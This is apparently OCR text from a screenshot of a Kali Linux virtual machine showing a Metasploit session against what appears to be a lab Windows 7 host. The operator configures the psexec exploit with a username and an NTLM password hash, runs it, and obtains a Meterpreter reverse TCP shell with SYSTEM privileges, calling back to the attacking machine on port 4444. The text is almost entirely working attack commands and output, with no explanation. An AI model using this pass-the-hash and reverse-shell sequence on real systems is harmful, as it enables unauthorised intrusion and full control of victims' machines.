 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 07:31 1
Terminal
File Edit View Search Terminal Help
password_hash
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhost 10.0.2.9
rhost => 10.0.2.9
msf5 exploit(windows/smb/psexec) > set lhost 10.0.2.4
lhost => 10.0.2.4
msf5 exploit(windows/smb/psexec) > set smbuser ieuser
smbuser => ieuser
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
smbpass => aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.9:445 - Connecting to the server...
[*] 10.0.2.9:445 - Authenticating to 10.0.2.9:445 as user 'ieuser'...
[*] 10.0.2.9:445 - Selecting PowerShell target
[*] 10.0.2.9:445 - Executing the payload...
[+] 10.0.2.9:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.9:49184) at 2019-02-02 07:31:09 -0500
meterpreter > getpid
Current pid: 3884
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : IE8WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
Right Ctrl
ENG 13:31
02.02.2019 1